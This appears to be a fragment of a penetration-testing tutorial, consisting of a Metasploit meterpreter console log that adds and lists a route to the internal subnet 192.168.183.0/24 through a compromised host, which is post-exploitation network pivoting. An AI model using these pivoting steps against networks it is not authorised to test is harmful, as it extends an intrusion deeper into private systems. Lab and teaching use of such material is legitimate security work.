 meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.183.0/255.255.255.0...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.0.105
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 4
meterpreter >
HACK学习呀